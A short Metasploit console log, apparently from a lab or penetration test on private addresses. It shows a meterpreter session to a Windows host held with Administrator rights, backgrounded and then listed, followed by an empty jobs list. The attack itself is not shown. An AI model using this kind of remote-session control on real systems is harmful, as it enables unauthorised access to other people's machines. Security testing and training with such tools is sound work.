 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  C0CHO-F1F118016\Administrator @ C0CHO-F1F118016  172.16.237.136:8081 -> 172.16.237.134:1041 (172.16.237.1
34)
msf5 exploit(multi/handler) > jobs
Jobs
====
No active jobs.